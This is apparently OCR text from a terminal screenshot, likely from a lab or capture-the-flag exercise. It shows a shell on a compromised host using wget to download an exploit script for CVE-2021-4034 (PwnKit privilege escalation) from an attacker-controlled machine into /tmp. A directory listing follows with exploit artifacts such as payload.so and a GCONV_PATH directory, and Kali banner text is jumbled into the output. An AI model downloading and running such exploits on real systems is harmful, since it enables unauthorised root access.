 -bash-5.0$ cd /tmp
-bash-5.0$ wget http://10.132.0.175/CVE-2021-4034.py
--2025-07-23 13:41:45--  http://10.132.0.175/CVE-2021-4034.py
Connecting to 10.132.0.175:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K)
Saving to: ‘CVE-2021-4034.py.1’
KALI LINUX
"the quieter you become, the more you are able to hear"
CVE-2021-4034.py.1 100%[===================>] 3.19K --.-KB/s in 0s
2025-07-23 13:41:45 (333 MB/s) - ‘CVE-2021-4034.py.1’ saved [3262/3262]
-bash-5.0$ ls
CVE-2021-4034.py systemd-private-59e994df011f437b93dcb7b088afdabd-apache2.service-1uK5Ze
CVE-2021-4034.py.1 systemd-private-59e994df011f437b93dcb7b088afdabd-fwupd.service-IrjiOh
exploit systemd-private-59e994df011f437b93dcb7b088afdabd-systemd-logind.service-2QGDfi
'GCONV_PATH=.' systemd-private-59e994df011f437b93dcb7b088afdabd-systemd-resolved.service-RkXRni
payload.so systemd-private-59e994df011f437b93dcb7b088afdabd-systemd-timesyncd.service-yAlwOg
snap.lxd